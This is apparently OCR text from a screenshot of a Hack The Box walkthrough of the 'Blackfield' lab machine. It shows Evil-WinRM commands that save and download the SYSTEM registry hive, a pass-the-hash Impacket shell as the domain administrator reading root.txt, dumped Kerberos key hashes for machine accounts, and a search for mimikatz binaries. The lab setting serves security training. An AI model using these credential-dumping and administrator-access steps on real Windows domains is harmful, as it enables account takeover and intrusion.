 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:09
root@gibson
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm/system
reg.exe : ERROR: Invalid syntax.
+ CategoryInfo : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\> reg save hklm\system system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\> download system.hive
Info: Downloading C:\\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\>
e5178480be64824d4cd53b99ee administrator@10.10.10.192
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
blackfield\administrator
C:\>cd users\administrator\desktop
C:\users\administrator\desktop>type root.txt
79f49b3320d4d970ff869a7c49a39620
C:\users\administrator\desktop>exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└── [★]$
fff
SRV-EXCHANGE$:des-cbc-md5:f162aeb3da497aab
SRV-INTRANET$:aes256-cts-hmac-sha1-96:bc6ddf66d2027c2b9f4b921726d53
032cad3e14efd5291c114f1ae76547be9a6
SRV-INTRANET$:aes128-cts-hmac-sha1-96:54416d5a7209a9bb741740834dddc
7ad
SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└── [★]$ locate mimikatz.exe
/home/ippsec/ts/www/mimikatz.exe
/usr/share/mimikatz/Win32/mimikatz.exe
/usr/share/mimikatz/x64/mimikatz.exe
/usr/share/responder/tools/MultiRelay/bin/mimikatz.exe
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└── [★]$
[0] 0:sudo 1:BloodHound- 2:locate* "parrot" 17:09 01-Oct-20